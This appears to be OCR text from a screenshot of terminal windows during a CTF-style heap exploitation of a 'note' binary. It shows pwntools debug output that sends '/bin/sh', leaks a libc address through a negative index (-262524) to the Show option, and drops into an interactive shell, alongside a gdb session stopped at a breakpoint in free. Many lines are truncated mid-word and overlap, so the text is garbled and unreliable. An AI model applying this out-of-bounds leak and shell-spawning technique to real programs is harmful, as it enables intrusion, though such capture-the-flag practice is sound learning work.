 活动 终端 星期三 16:02
yue@debian: /mnt/hgfs/notes/note
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
b'8\n'
[DEBUG] Received 0x7 bytes:
b'Input:\n'
[DEBUG] Sent 0x8 bytes:
b'/bin/sh\n'
[DEBUG] Received 0x29 bytes:
b'1. Add\n'
b'2. Delete\n'
b'3. Edit\n'
b'4. Show\n'
b'Choice:\n'
[DEBUG] Sent 0x2 bytes:
b'4\n'
[DEBUG] Received 0x7 bytes:
b'Index:\n'
[DEBUG] Sent 0x8 bytes:
b'-262524\n'
[DEBUG] Received 0x30 bytes:
00000000 a0 99 3c bc f5 7f 0a 31 2e 20 41 64 64 0a 32 2e │··<·│···1│. Ad│d·2.│
00000010 20 44 65 6c 65 74 65 0a 33 2e 20 45 64 69 74 0a │ Del│ete·│3. E│dit·│
00000020 34 2e 20 53 68 6f 77 0a 43 68 6f 69 63 65 3a 0a │4. S│how·│Choi│ce:·│
00000030
[*] Switching to interactive mode
$
tes/note
终端
E) 查看(V) 搜索(S) 终端(T) 帮助(H)
from ./bin/note...(no debugging symbols found)...done.
ogram: /mnt/hgfs/notes/note/bin/note, process 8127
from /lib/x86_64-linux-gnu/libc.so.6...Reading symbols from /usr
ld-id/18/b9a9a8c523e5cfe5b5d946d605d09242f09798.debug...done.
from /lib64/ld-linux-x86-64.so.2...Reading symbols from /usr/lib
d/f2/5dfd7b95be4ba386fd71080accae8c0732b711.debug...done.
461 in __GI___libc_read (fd=0, buf=0x7ffc27561580, nbytes=16)
ps/unix/sysv/linux/read.c:26
eps/unix/sysv/linux/read.c: 没有那个文件或目录.
0x7ff5bc3c99a0: free. (2 locations)
_GI___libc_free (mem=0x1dc2260) at malloc.c:3083
c: 没有那个文件或目录.
Continuing.
..done.
05
symbols from /usr
debug...done.
ols from /usr/lib
g...done.
0, nbytes=16)
ytes=7)
Breakpoint 1
35 in
(gdb)